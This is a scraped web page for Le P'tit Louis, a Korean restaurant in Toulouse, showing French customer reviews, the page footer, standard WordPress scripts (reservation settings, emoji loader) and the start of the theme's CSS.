					<span class="wprevpro_star_imgs_T1"><span class="starloc1 wprevpro_star_imgs wprevpro_star_imgsloc1"><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span></span></span>Un régal ! Un jeyuk bokum ultra parfumé et épicé comme on aime.
C'était ma première fois au Ptit Louis et sûrement pas la dernière. A refaire vite 😍				</p>
								<img decoding="async" src="https://leptitlouis.fr/wp-content/plugins/wp-google-places-review-slider/public/partials/imgs/google_small_icon.png" alt="Google Logo" class="wprevpro_t1_site_logo siteicon sitetype_Google">			</div><span class="wprevpro_t1_A_8"><img decoding="async" src="https://lh3.googleusercontent.com/a-/ALV-UjV7O5B6ZWnF-4mBl5N2Db7fWDcHm0l94Z_YgD9fI5gUnTGeK1y9=s128-c0x00000000-cc-rp-mo-ba4?sz=100" alt="Lucile B. Avatar" class="wprevpro_t1_IMG_4" loading="lazy" /></span> <span class="wprevpro_t1_SPAN_5 wprev_preview_tcolor2_T1">Lucile B.<br/><span class="wprev_showdate_T1">2 décembre 2025</span> </span>
		</div>
		</div>
</li><li class="wprevnextslide">		<div class="wprevpro_t1_outer_div w3_wprs-row-padding">
				<div class="wprevpro_t1_DIV_1 w3_wprs-col l12">
			<div class="indrevdiv wprevpro_t1_DIV_2 wprev_preview_bg1_T1 wprev_preview_tcolor1_T1 wprev_preview_bradius_T1">
				<p class="wprevpro_t1_P_3 wprev_preview_tcolor1_T1">
					<span class="wprevpro_star_imgs_T1"><span class="starloc1 wprevpro_star_imgs wprevpro_star_imgsloc1"><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span></span></span>Petit resto coréen fort sympathique, je les ai connus via les réseaux sociaux.
C'est une belle découverte.
La serveuse était quelque peu tendue et peu souriante, mais peut être que c'était le stress ou un mauvais jour...
Beaux couverts et belle vaisselle.
Porte manteau disponible à l'entrée.
En tous les cas, c'était délicieux.
J'ai pris un japchae, il m'a été servi avec un peu de riz, la portion est petite mais je mesure 1m53, c'était fin et super bien assaisonné.
Le patron était souriant, plutôt rapide à l'envoi des plats, le bar est sympa.
Le restaurant est très bien placé et contrairement à beaucoup qui sont sur les réseaux, qu'on se fatigue à y aller, qu'on se retrouve à manger une nourriture infecte, ici c'est délicieux.
Continuez vos efforts et longue vie à ce restaurant qui est une fort belle adresse.				</p>
								<img decoding="async" src="https://leptitlouis.fr/wp-content/plugins/wp-google-places-review-slider/public/partials/imgs/google_small_icon.png" alt="Google Logo" class="wprevpro_t1_site_logo siteicon sitetype_Google">			</div><span class="wprevpro_t1_A_8"><img decoding="async" src="https://lh3.googleusercontent.com/a-/ALV-UjWE25KHAGhvUeJ9hla1jPNIJWOaTwOoqFdhTBi58nJMFGnU2k-m=s128-c0x00000000-cc-rp-mo-ba5?sz=100" alt="Nhã Guyenne Avatar" class="wprevpro_t1_IMG_4" loading="lazy" /></span> <span class="wprevpro_t1_SPAN_5 wprev_preview_tcolor2_T1">Nhã Guyenne<br/><span class="wprev_showdate_T1">18 novembre 2025</span> </span>
		</div>
		</div>
</li><li class="wprevnextslide">		<div class="wprevpro_t1_outer_div w3_wprs-row-padding">
				<div class="wprevpro_t1_DIV_1 w3_wprs-col l12">
			<div class="indrevdiv wprevpro_t1_DIV_2 wprev_preview_bg1_T1 wprev_preview_tcolor1_T1 wprev_preview_bradius_T1">
				<p class="wprevpro_t1_P_3 wprev_preview_tcolor1_T1">
					<span class="wprevpro_star_imgs_T1"><span class="starloc1 wprevpro_star_imgs wprevpro_star_imgsloc1"><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star-o"></span></span></span>Un déjeuner sympathique avec au menu du dak gan jan servi avec riz sauté, crudités et une petite soupe. Le poulet était légèrement sec mais ça le faisait avec la sauce.
La carte reste assez classique. Ce serait cool d’avoir des plats plus inhabituels à Toulouse.
Service très accueillant.				</p>
								<img decoding="async" src="https://leptitlouis.fr/wp-content/plugins/wp-google-places-review-slider/public/partials/imgs/google_small_icon.png" alt="Google Logo" class="wprevpro_t1_site_logo siteicon sitetype_Google">			</div><span class="wprevpro_t1_A_8"><img decoding="async" src="https://lh3.googleusercontent.com/a/ACg8ocK7jfVyBPkNTTXwV4xg4adKxyfk8qHDIgRoMQMBtagsgA5ptw=s128-c0x00000000-cc-rp-mo-ba4?sz=100" alt="T. L. Avatar" class="wprevpro_t1_IMG_4" loading="lazy" /></span> <span class="wprevpro_t1_SPAN_5 wprev_preview_tcolor2_T1">T. L.<br/><span class="wprev_showdate_T1">17 octobre 2025</span> </span>
		</div>
		</div>
</li><li class="wprevnextslide">		<div class="wprevpro_t1_outer_div w3_wprs-row-padding">
				<div class="wprevpro_t1_DIV_1 w3_wprs-col l12">
			<div class="indrevdiv wprevpro_t1_DIV_2 wprev_preview_bg1_T1 wprev_preview_tcolor1_T1 wprev_preview_bradius_T1">
				<p class="wprevpro_t1_P_3 wprev_preview_tcolor1_T1">
					<span class="wprevpro_star_imgs_T1"><span class="starloc1 wprevpro_star_imgs wprevpro_star_imgsloc1"><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span></span></span>Super 👍
Nous avons pris entrée + plat, les assiettes sont copieuses équilibrées et pleines de saveur.
Pensez a réserver car la salle est plutôt petite				</p>
								<img decoding="async" src="https://leptitlouis.fr/wp-content/plugins/wp-google-places-review-slider/public/partials/imgs/google_small_icon.png" alt="Google Logo" class="wprevpro_t1_site_logo siteicon sitetype_Google">			</div><span class="wprevpro_t1_A_8"><img decoding="async" src="https://lh3.googleusercontent.com/a-/ALV-UjXcEmtUEEM5CSzrp8KLi3FhmLmRtE6EDyGLMNg_bG3FoAnUZXsX=s128-c0x00000000-cc-rp-mo-ba3?sz=100" alt="M DRUEZ Avatar" class="wprevpro_t1_IMG_4" loading="lazy" /></span> <span class="wprevpro_t1_SPAN_5 wprev_preview_tcolor2_T1">M DRUEZ<br/><span class="wprev_showdate_T1">15 octobre 2025</span> </span>
		</div>
		</div>
</li></ul></div>
</aside></div>					</div>
				</div>
				
		</div>
			
        <div class="footer-copyright">
            <div class="container">
                <div class="row align-items-center gy-lg-0 gy-4">
                    <div class="col-lg-4 col-md-6 col-12 text-lg-left text-md-left text-center">
                        <div class="widget-left text-lg-left text-md-left text-center">
							                          
								<div class="copyright-text">
									Copyright © 2026 Le P&#039;tit Louis 32 rue de la république 31300 Toulouse								</div>
							                        </div>
                    </div>
                    <div class="col-lg-4 col-md-6 col-12 text-lg-center text-md-center text-center">
													<div class="widget-center text-lg-center text-md-center text-center">
								<aside class="widget widget-contact">
									<div class="contact-area">
																					<div class="contact-icon">
												<div class="contact-corn"><i class="fa fa-phone"></i></div>
											</div>
											
										
																					<div class="contact-info">
												<h6 class="title">Appelez nous</h6>
												<p class="text"><a href="tel:0033 9 54  89 74 35">+33 9 54 89 74 35</a></p>
											</div>
																			</div>
								</aside>
							</div>
						                    </div>
                    <div class="col-lg-4 col-md-6 col-12 text-lg-right text-md-right text-center">
							<ul class="payment_methods">
					<li><a href="#"><i class="fa fa-cc-visa"></i></a></li>
					<li><a href="#"><i class="fa fa-cc-mastercard"></i></a></li>
			</ul>
                    </div>
                </div>
            </div>
        </div>
		    </footer>
    <!-- End: Footer
    =================================-->

    <!-- Scrolling Up -->
	<button type="button" class="scrollingUp scrolling-btn" aria-label="scrollingUp"><i class="fa fa-spoon"></i></button>	

</div>		
<script type='text/javascript'>
/* <![CDATA[ */
var rtb_pickadate = {"date_format":"dd,mm,yyyy","time_format":"H:i","disable_dates":[7,6,{"from":["2025",11,"25"],"to":["2026",0,"4"]}],"schedule_open":[{"weekdays":{"monday":"1","tuesday":"1","wednesday":"1","thursday":"1","friday":"1"},"time":{"start":"12:00 PM","end":"12:30 PM"}},{"weekdays":{"monday":"1","tuesday":"1","wednesday":"1","thursday":"1","friday":"1"},"time":{"start":"1:30 PM","end":"2:00 PM"}}],"schedule_closed":[{"date_range":{"start":"2025\/12\/25","end":"2026\/01\/04"}}],"multiple_locations_enabled":false,"early_bookings":"14","late_bookings":"same_day","enable_max_reservations":null,"max_people":null,"enable_tables":null,"date_onload":"soonest","time_interval":"10","first_day":"1","allow_past":false,"date_today_label":"Aujourdhui","date_clear_label":"Effacer","date_close_label":"Fermer","time_clear_label":"Effacer"}
/* ]]> */
</script>
<script type="text/javascript" src="https://leptitlouis.fr/wp-includes/js/dist/hooks.js?ver=220ff17f5667d013d468" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://leptitlouis.fr/wp-includes/js/dist/i18n.js?ver=6b3ae5bd3b8d9598492d" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://leptitlouis.fr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/leptitlouis.fr\/index.php?rest_route=\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://leptitlouis.fr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="wp-google-reviews_plublic_comb-js-extra">
/* <![CDATA[ */
var wprevpublicjs_script_vars = {"wpfb_nonce":"ac2eb04a70","wpfb_ajaxurl":"https://leptitlouis.fr/wp-admin/admin-ajax.php","wprevpluginsurl":"https://leptitlouis.fr/wp-content/plugins/wp-google-places-review-slider"};
//# sourceURL=wp-google-reviews_plublic_comb-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://leptitlouis.fr/wp-content/plugins/wp-google-places-review-slider/public/js/wprev-public-com-min.js?ver=17.7" id="wp-google-reviews_plublic_comb-js"></script>
<script type="text/javascript" src="https://leptitlouis.fr/wp-content/themes/appetizer/assets/js/popper.min.js?ver=535aa3eec3356adeb7a0286974f24ead" id="popper-js"></script>
<script type="text/javascript" src="https://leptitlouis.fr/wp-content/themes/appetizer/assets/js/bootstrap.min.js?ver=535aa3eec3356adeb7a0286974f24ead" id="bootstrap-js"></script>
<script type="text/javascript" src="https://leptitlouis.fr/wp-content/themes/appetizer/assets/js/owl.carousel.min.js?ver=535aa3eec3356adeb7a0286974f24ead" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://leptitlouis.fr/wp-content/themes/appetizer/assets/js/custom.js?ver=535aa3eec3356adeb7a0286974f24ead" id="appetizer-custom-js-js"></script>
<script type="text/javascript" src="https://leptitlouis.fr/wp-content/themes/appetizer/assets/js/theme.min.js?ver=535aa3eec3356adeb7a0286974f24ead" id="appetizer-theme-js-js"></script>
<script type="text/javascript" src="https://leptitlouis.fr/wp-includes/js/comment-reply.js?ver=535aa3eec3356adeb7a0286974f24ead" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://leptitlouis.fr/wp-content/plugins/menu-ordering-reservations/assets/js/public-scripts.js?ver=2.4.4" id="restaurant_system_public_scripts_js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"wpemoji":"https://leptitlouis.fr/wp-includes/js/wp-emoji.js?ver=535aa3eec3356adeb7a0286974f24ead","twemoji":"https://leptitlouis.fr/wp-includes/js/twemoji.js?ver=535aa3eec3356adeb7a0286974f24ead"}}
</script>
<script type="module">
/* <![CDATA[ */
/**
 * @output wp-includes/js/wp-emoji-loader.js
 */

/* eslint-env es6 */

// Note: This is loaded as a script module, so there is no need for an IIFE to prevent pollution of the global scope.

/**
 * Emoji Settings as exported in PHP via _print_emoji_detection_script().
 * @typedef WPEmojiSettings
 * @type {object}
 * @property {?object} source
 * @property {?string} source.concatemoji
 * @property {?string} source.twemoji
 * @property {?string} source.wpemoji
 */

const settings = /** @type {WPEmojiSettings} */ (
	JSON.parse( document.getElementById( 'wp-emoji-settings' ).textContent )
);

// For compatibility with other scripts that read from this global, in particular wp-includes/js/wp-emoji.js (source file: js/_enqueues/wp/emoji.js).
window._wpemojiSettings = settings;

/**
 * Support tests.
 * @typedef SupportTests
 * @type {object}
 * @property {?boolean} flag
 * @property {?boolean} emoji
 */

const sessionStorageKey = 'wpEmojiSettingsSupports';
const tests = [ 'flag', 'emoji' ];

/**
 * Checks whether the browser supports offloading to a Worker.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @returns {boolean}
 */
function supportsWorkerOffloading() {
	return (
		typeof Worker !== 'undefined' &&
		typeof OffscreenCanvas !== 'undefined' &&
		typeof URL !== 'undefined' &&
		URL.createObjectURL &&
		typeof Blob !== 'undefined'
	);
}

/**
 * @typedef SessionSupportTests
 * @type {object}
 * @property {number} timestamp
 * @property {SupportTests} supportTests
 */

/**
 * Get support tests from session.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @returns {?SupportTests} Support tests, or null if not set or older than 1 week.
 */
function getSessionSupportTests() {
	try {
		/** @type {SessionSupportTests} */
		const item = JSON.parse(
			sessionStorage.getItem( sessionStorageKey )
		);
		if (
			typeof item === 'object' &&
			typeof item.timestamp === 'number' &&
			new Date().valueOf() < item.timestamp + 604800 && // Note: Number is a week in seconds.
			typeof item.supportTests === 'object'
		) {
			return item.supportTests;
		}
	} catch ( e ) {}
	return null;
}

/**
 * Persist the supports in session storage.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @param {SupportTests} supportTests Support tests.
 */
function setSessionSupportTests( supportTests ) {
	try {
		/** @type {SessionSupportTests} */
		const item = {
			supportTests: supportTests,
			timestamp: new Date().valueOf()
		};

		sessionStorage.setItem(
			sessionStorageKey,
			JSON.stringify( item )
		);
	} catch ( e ) {}
}

/**
 * Checks if two sets of Emoji characters render the same visually.
 *
 * This is used to determine if the browser is rendering an emoji with multiple data points
 * correctly. set1 is the emoji in the correct form, using a zero-width joiner. set2 is the emoji
 * in the incorrect form, using a zero-width space. If the two sets render the same, then the browser
 * does not support the emoji correctly.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 4.9.0
 *
 * @private
 *
 * @param {CanvasRenderingContext2D} context 2D Context.
 * @param {string} set1 Set of Emoji to test.
 * @param {string} set2 Set of Emoji to test.
 *
 * @return {boolean} True if the two sets render the same.
 */
function emojiSetsRenderIdentically( context, set1, set2 ) {
	// Cleanup from previous test.
	context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
	context.fillText( set1, 0, 0 );
	const rendered1 = new Uint32Array(
		context.getImageData(
			0,
			0,
			context.canvas.width,
			context.canvas.height
		).data
	);

	// Cleanup from previous test.
	context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
	context.fillText( set2, 0, 0 );
	const rendered2 = new Uint32Array(
		context.getImageData(
			0,
			0,
			context.canvas.width,
			context.canvas.height
		).data
	);

	return rendered1.every( ( rendered2Data, index ) => {
		return rendered2Data === rendered2[ index ];
	} );
}

/**
 * Checks if the center point of a single emoji is empty.
 *
 * This is used to determine if the browser is rendering an emoji with a single data point
 * correctly. The center point of an incorrectly rendered emoji will be empty. A correctly
 * rendered emoji will have a non-zero value at the center point.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 6.8.2
 *
 * @private
 *
 * @param {CanvasRenderingContext2D} context 2D Context.
 * @param {string} emoji Emoji to test.
 *
 * @return {boolean} True if the center point is empty.
 */
function emojiRendersEmptyCenterPoint( context, emoji ) {
	// Cleanup from previous test.
	context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
	context.fillText( emoji, 0, 0 );

	// Test if the center point (16, 16) is empty (0,0,0,0).
	const centerPoint = context.getImageData(16, 16, 1, 1);
	for ( let i = 0; i < centerPoint.data.length; i++ ) {
		if ( centerPoint.data[ i ] !== 0 ) {
			// Stop checking the moment it's known not to be empty.
			return false;
		}
	}

	return true;
}

/**
 * Determines if the browser properly renders Emoji that Twemoji can supplement.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 4.2.0
 *
 * @private
 *
 * @param {CanvasRenderingContext2D} context 2D Context.
 * @param {string} type Whether to test for support of "flag" or "emoji".
 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
 * @param {Function} emojiRendersEmptyCenterPoint Reference to emojiRendersEmptyCenterPoint function, needed due to minification.
 *
 * @return {boolean} True if the browser can render emoji, false if it cannot.
 */
function browserSupportsEmoji( context, type, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint ) {
	let isIdentical;

	switch ( type ) {
		case 'flag':
			/*
			 * Test for Transgender flag compatibility. Added in Unicode 13.
			 *
			 * To test for support, we try to render it, and compare the rendering to how it would look if
			 * the browser doesn't render it correctly (white flag emoji + transgender symbol).
			 */
			isIdentical = emojiSetsRenderIdentically(
				context,
				'\uD83C\uDFF3\uFE0F\u200D\u26A7\uFE0F', // as a zero-width joiner sequence
				'\uD83C\uDFF3\uFE0F\u200B\u26A7\uFE0F' // separated by a zero-width space
			);

			if ( isIdentical ) {
				return false;
			}

			/*
			 * Test for Sark flag compatibility. This is the least supported of the letter locale flags,
			 * so gives us an easy test for full support.
			 *
			 * To test for support, we try to render it, and compare the rendering to how it would look if
			 * the browser doesn't render it correctly ([C] + [Q]).
			 */
			isIdentical = emojiSetsRenderIdentically(
				context,
				'\uD83C\uDDE8\uD83C\uDDF6', // as the sequence of two code points
				'\uD83C\uDDE8\u200B\uD83C\uDDF6' // as the two code points separated by a zero-width space
			);

			if ( isIdentical ) {
				return false;
			}

			/*
			 * Test for English flag compatibility. England is a country in the United Kingdom, it
			 * does not have a two letter locale code but rather a five letter sub-division code.
			 *
			 * To test for support, we try to render it, and compare the rendering to how it would look if
			 * the browser doesn't render it correctly (black flag emoji + [G] + [B] + [E] + [N] + [G]).
			 */
			isIdentical = emojiSetsRenderIdentically(
				context,
				// as the flag sequence
				'\uD83C\uDFF4\uDB40\uDC67\uDB40\uDC62\uDB40\uDC65\uDB40\uDC6E\uDB40\uDC67\uDB40\uDC7F',
				// with each code point separated by a zero-width space
				'\uD83C\uDFF4\u200B\uDB40\uDC67\u200B\uDB40\uDC62\u200B\uDB40\uDC65\u200B\uDB40\uDC6E\u200B\uDB40\uDC67\u200B\uDB40\uDC7F'
			);

			return ! isIdentical;
		case 'emoji':
			/*
			 * Is there a large, hairy, humanoid mythical creature living in the browser?
			 *
			 * To test for Emoji 17.0 support, try to render a new emoji: Hairy Creature.
			 *
			 * The hairy creature emoji is a single code point emoji. Testing for browser
			 * support required testing the center point of the emoji to see if it is empty.
			 *
			 * 0xD83E 0x1FAC8 (\uD83E\u1FAC8) == 🫈 Hairy creature.
			 *
			 * When updating this test, please ensure that the emoji is either a single code point
			 * or switch to using the emojiSetsRenderIdentically function and testing with a zero-width
			 * joiner vs a zero-width space.
			 */
			const notSupported = emojiRendersEmptyCenterPoint( context, '\uD83E\u1FAC8' );
			return ! notSupported;
	}

	return false;
}

/**
 * Checks emoji support tests.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @param {string[]} tests Tests.
 * @param {Function} browserSupportsEmoji Reference to browserSupportsEmoji function, needed due to minification.
 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
 * @param {Function} emojiRendersEmptyCenterPoint Reference to emojiRendersEmptyCenterPoint function, needed due to minification.
 *
 * @return {SupportTests} Support tests.
 */
function testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint ) {
	let canvas;
	if (
		typeof WorkerGlobalScope !== 'undefined' &&
		self instanceof WorkerGlobalScope
	) {
		canvas = new OffscreenCanvas( 300, 150 ); // Dimensions are default for HTMLCanvasElement.
	} else {
		canvas = document.createElement( 'canvas' );
	}

	const context = canvas.getContext( '2d', { willReadFrequently: true } );

	/*
	 * Chrome on OS X added native emoji rendering in M41. Unfortunately,
	 * it doesn't work when the font is bolder than 500 weight. So, we
	 * check for bold rendering support to avoid invisible emoji in Chrome.
	 */
	context.textBaseline = 'top';
	context.font = '600 32px Arial';

	const supports = {};
	tests.forEach( ( test ) => {
		supports[ test ] = browserSupportsEmoji( context, test, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint );
	} );
	return supports;
}

/**
 * Adds a script to the head of the document.
 *
 * @ignore
 *
 * @since 4.2.0
 *
 * @param {string} src The url where the script is located.
 *
 * @return {void}
 */
function addScript( src ) {
	const script = document.createElement( 'script' );
	script.src = src;
	script.defer = true;
	document.head.appendChild( script );
}

settings.supports = {
	everything: true,
	everythingExceptFlag: true
};

// Obtain the emoji support from the browser, asynchronously when possible.
new Promise( ( resolve ) => {
	let supportTests = getSessionSupportTests();
	if ( supportTests ) {
		resolve( supportTests );
		return;
	}

	if ( supportsWorkerOffloading() ) {
		try {
			// Note that the functions are being passed as arguments due to minification.
			const workerScript =
				'postMessage(' +
				testEmojiSupports.toString() +
				'(' +
				[
					JSON.stringify( tests ),
					browserSupportsEmoji.toString(),
					emojiSetsRenderIdentically.toString(),
					emojiRendersEmptyCenterPoint.toString()
				].join( ',' ) +
				'));';
			const blob = new Blob( [ workerScript ], {
				type: 'text/javascript'
			} );
			const worker = new Worker( URL.createObjectURL( blob ), { name: 'wpTestEmojiSupports' } );
			worker.onmessage = ( event ) => {
				supportTests = event.data;
				setSessionSupportTests( supportTests );
				worker.terminate();
				resolve( supportTests );
			};
			return;
		} catch ( e ) {}
	}

	supportTests = testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint );
	setSessionSupportTests( supportTests );
	resolve( supportTests );
} )
	// Once the browser emoji support has been obtained from the session, finalize the settings.
	.then( ( supportTests ) => {
		/*
		 * Tests the browser support for flag emojis and other emojis, and adjusts the
		 * support settings accordingly.
		 */
		for ( const test in supportTests ) {
			settings.supports[ test ] = supportTests[ test ];

			settings.supports.everything =
				settings.supports.everything && settings.supports[ test ];

			if ( 'flag' !== test ) {
				settings.supports.everythingExceptFlag =
					settings.supports.everythingExceptFlag &&
					settings.supports[ test ];
			}
		}

		settings.supports.everythingExceptFlag =
			settings.supports.everythingExceptFlag &&
			! settings.supports.flag;

		// When the browser can not render everything we need to load a polyfill.
		if ( ! settings.supports.everything ) {
			const src = settings.source || {};

			if ( src.concatemoji ) {
				addScript( src.concatemoji );
			} else if ( src.wpemoji && src.twemoji ) {
				addScript( src.twemoji );
				addScript( src.wpemoji );
			}
		}
	} );
//# sourceURL=https://leptitlouis.fr/wp-includes/js/wp-emoji-loader.js
/* ]]> */
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://leptitlouis.fr/wp-content/themes/appetizer/assets/css/main.css?ver=535aa3eec3356adeb7a0286974f24ead
body_size: 11495
content:
/*
*
============================================
*   [Table of contents]
* ==========================================
    Theme Default Css
    01. Common Style
    02. Above Header
    03. Navigation
    04. Slider
    05. Info 
========================================== */

@charset "UTF-8";

/*------ Theme Default Css
=======================================*/


/*===== 01. Common Style Start =====*/

/* Colors */

:root {
    --bs-black:#000000;
    --bs-blue:#0d6efd;
    --bs-indigo:#6610f2;
    --bs-purple:#6f42c1;
    --bs-pink:#d63384;
    --bs-red:#dc221c;
    --bs-orange:#fd7e14;
    --bs-orange-dark:#ee4a34;
    --bs-orange-dark-light:#fae4df;
    --bs-yellow:#fdc50e;
    --bs-green:#28a745;
    --bs-teal:#20c997;
    --bs-cyan:#17a2b8;
    --bs-white:#ffffff;
    --bs-gray:#dedede;
    --bs-gray-light: #ebebeb;
    --bs-gray-dark:#343a40;
    --bs-primary:#eb3007;
    --bs-primary-dark:#d52600;
    --bs-primary-light: #fff9f7;
    --bs-primary-shadow:rgb(0 123 255 / 0.5);
    --bs-secondary:#29272e;
    --bs-secondary-dark: #222222;
    --bs-gray-500: #f2f2f2;
    --bs-gray-500-thumb: #c2c2c2;
    --bs-success:#28a745;
    --bs-info:#17a2b8;
    --bs-warning:#ffc107;
    --bs-danger:#dc3545;
    --bs-light:#f8f9fa;
    --bs-dark:#343a40;
    --bs-font-sans-serif:'Lato', sans-serif;
    --bs-font-title:'Satisfy', cursive;
    --bs-font-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;
    --bs-font-awesome: "FontAwesome";
    --bs-font-awesome-brand: "Font Awesome 5 Brands";
    --bs-gradient:linear-gradient(180deg,rgba(255,255,255,0.15),rgba(255,255,255,0));
    --bs-gradient-image:linear-gradient(180deg,rgba(255,255,255,0.15),rgba(255,255,255,0));
    --bs-shadow: 2px 5px 20px rgba(0, 0, 0, .2);
    --bs-transition: all .35s cubic-bezier(.645,.045,.355,1);
    --bs-transition-slow: all .55s cubic-bezier(.645,.045,.355,1);
    --bs-transition-very-slow: all .75s cubic-bezier(.645,.045,.355,1);
}

.bg-primary-light {
    background-color: var(--bs-primary-light);
}

.text-yellow {
    color: var(--bs-yellow);
}

/* ---//--- */

/* --- Selection Colors --- */

::-webkit-selection {
    background-color: var(--bs-primary);
    color: #fff;
}

::selection {
    background-color: var(--bs-primary);
    color: #fff;
}

/* ---//--- */

/* --- Scrollbar Colors --- */

::-webkit-scrollbar {
    width: 10px;
    background-color: var(--bs-gray-500);
  }

::-webkit-scrollbar-thumb {
    background-color: var(--bs-gray-500-thumb);
    border-radius: 10px;
}

::-webkit-scrollbar-corner {
    background-color: var(--bs-gray-500);
}

/* ---//--- */

/*--------------------------------------------------------------
# Basic Typography Structure
--------------------------------------------------------------*/

*:not(table *) {
    -moz-osx-font-smoothing: grayscale;
    -webkit-font-smoothing: antialiased;
    word-break: break-word;
}

html, body {
    overflow-x: hidden;
}

body:not(.admin-bar) {
    position: relative;
}

a {
    color: var(--bs-primary);
    text-decoration: underline;
    outline: none;
}

a:hover,
a:active,
a:focus {
    color: var(--bs-primary);
    text-decoration: underline;
    text-decoration-style: solid;
}

a:hover,
a:active,
button:focus {
    box-shadow: none;
}

button[type=submit]:focus, button:focus, input[type="button"]:focus,
input[type="reset"]:focus, input[type="submit"]:focus,
a:focus {
	outline-width: 1px;
    outline-offset: -3px;
    outline-style: dotted;
    text-decoration: none;
}

a, area, button, input, label, select, summary, textarea {
    -ms-touch-action: manipulation;
    touch-action: manipulation;
    -webkit-transition: var(--bs-transition);
    transition: var(--bs-transition);
}

button, input, optgroup, select, textarea {
    margin: 0;
}

button, input {
    overflow: visible;
}

img {
    max-width: 100%;
    height: auto;
    vertical-align: middle;
    border: 0;
    display: block;
}

em, cite, q {
    color: var(--bs-primary);
    font-style: italic;
    font-weight: bold;
}

code, kbd, tt, var, samp, pre {
    -webkit-hyphens: none;
    -moz-hyphens: none;
    -ms-hyphens: none;
    hyphens: none;
    background: var(--bs-secondary);
    color: #fff;
    padding: 1px 5px;
    border-radius: 0px;
    font-size: 88%;
}

pre {
    display: block;
    margin: 0 0 10px;
    font-size: 13px;
    word-break: break-all;
    word-wrap: break-word;
    border: 1px solid var(--bs-gray-light);
    border-radius: 0px;
    overflow: auto;
}

.table>thead {
    vertical-align: bottom;
}

.table th, .table td {
    padding: 24px;
    vertical-align: top;
}

table.table th, table.table td {
    padding-top: 15px;
    padding-bottom: 15px;
}

table.table.btn-table td {
    vertical-align: middle;
}

.table-striped>tbody>tr:nth-of-type(odd) {
    --bs-table-accent-bg: #fff;
    color: var(--bs-secondary);
}

figure {
    margin: 0;
}

address,
table,
pre {
    width: 100%;
}

small {
    font-size: 80%;
}

fieldset {
    border: 1px solid var(--bs-gray-light);
    margin: 24px 2px;
    padding: 10px 25px 20px;
    border-radius: 0;
}

iframe {
    max-width: 100%;
    height: auto;
}

button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
    border-radius: 0;
}

button[type="submit"],
input[type="button"],
input[type="reset"],
input[type="submit"] {
    display: inline-block;
    font-weight: 600;
    line-height: 1.35;
    background-color: var(--bs-primary);
    text-align: center;
    text-decoration: none;
    vertical-align: middle;
    cursor: pointer;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    color: #fff;
    position: relative;
